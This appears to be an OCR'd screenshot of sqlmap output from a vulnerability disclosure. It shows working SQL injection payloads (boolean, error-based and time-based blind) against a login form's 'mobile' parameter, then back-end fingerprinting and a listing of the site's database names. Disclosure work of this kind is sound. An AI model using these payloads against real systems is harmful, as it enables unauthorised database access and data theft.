 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: mobile
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: mobile=-8674' OR (9230=9230)#&pwd=111111

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: mobile=13800138000' AND (SELECT 1571 FROM(SELECT COUNT(*),CONCAT(0x
7161666271,(SELECT (CASE WHEN (1571=1571) THEN 1 ELSE 0 END)),0x71746e6b71,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dfbn'='d
fbn&pwd=111111

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: mobile=13800138000' AND 4462=BENCHMARK(5000000,MD5(0x69775579)) AND
 'iUTc'='iUTc&pwd=111111
---
[21:24:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0
[21:24:46] [INFO] fetching database names
[21:24:46] [INFO] the SQL query used returns 2 entries
[21:24:46] [INFO] resumed: information_schema
[21:24:46] [INFO] resumed: super_meeting_blz
www.wooyun.org